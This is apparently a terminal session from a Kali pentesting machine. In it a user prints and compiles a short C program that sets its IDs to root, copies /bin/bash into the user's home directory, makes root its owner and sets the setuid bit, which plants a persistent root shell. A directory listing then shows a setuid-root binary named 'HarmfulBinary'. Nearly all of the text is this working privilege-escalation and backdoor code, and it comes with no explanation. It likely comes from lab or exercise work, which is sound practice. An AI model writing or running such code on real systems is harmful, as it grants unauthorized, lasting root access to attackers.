 giorgio@kali-pentest:~#
giorgio@kali-pentest:~# cat reallysuspiciousbin.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
        setuid(0);
        setgid(0);
        seteuid(0);
        setegid(0);
        system("/bin/cp /bin/bash /home/giorgio/bash");
        system("/bin/chown root /home/giorgio/bash");
        system("/bin/chmod u+s /home/giorgio/bash");
}
giorgio@kali-pentest:~# gcc -Wall -o reallysuspicousbin reallysuspiciousbin.c
reallysuspiciousbin.c: In function ‘main’:
reallysuspiciousbin.c:10:9: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
   10 |         system("/bin/cp /bin/bash /home/giorgio/bash");
      |         ^~~~~~
giorgio@kali-pentest:~# ls -l
total 4124
-rwsr-xr-x 1 root    root    4079624 Dec 18 13:28 HarmfulBinary
-rw-r--r-- 1 giorgio giorgio  114129 Dec 18 15:55 log.log
-rw-r--r-- 1 root    giorgio     289 Dec 18 17:20 reallysuspiciousbin.c
-rwxr-xr-x 1 root    giorgio   16840 Dec 18 17:21 reallysuspicousbin
giorgio@kali-pentest:~#